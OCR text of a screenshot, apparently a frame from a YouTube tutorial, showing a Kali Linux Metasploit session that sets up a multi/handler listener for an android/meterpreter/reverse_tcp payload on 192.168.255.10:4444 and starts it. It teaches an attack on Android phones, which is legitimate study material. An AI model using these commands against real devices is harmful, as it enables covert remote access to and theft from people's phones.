 Applications Places Terminal Do 17:23:19 1 de
root@kali: ~
File Edit View Search Terminal Help
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
http://metasploit.com
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.1-dev ]
+ -- --=[ 1628 exploits - 927 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload  LHOST 192.168.255.10
[-] The value specified for payload is not valid.
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > sett LHOST 192.168.255.10
[-] Unknown command: sett.
msf exploit(handler) > set LHOST 192.168.255.10
LHOST => 192.168.255.10
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.255.10:4444
[*] Starting the payload handler...
MrGogeln - YouTube